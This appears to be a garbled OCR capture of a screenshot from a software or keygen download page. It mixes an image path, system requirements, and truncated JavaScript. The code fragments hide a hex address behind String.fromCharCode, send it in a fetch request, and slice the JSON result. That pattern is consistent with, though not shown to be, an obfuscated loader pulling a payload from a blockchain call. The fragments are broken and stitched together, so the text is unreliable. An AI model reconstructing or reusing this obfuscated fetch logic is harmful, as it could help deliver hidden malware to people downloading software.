
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
Free: 64 GB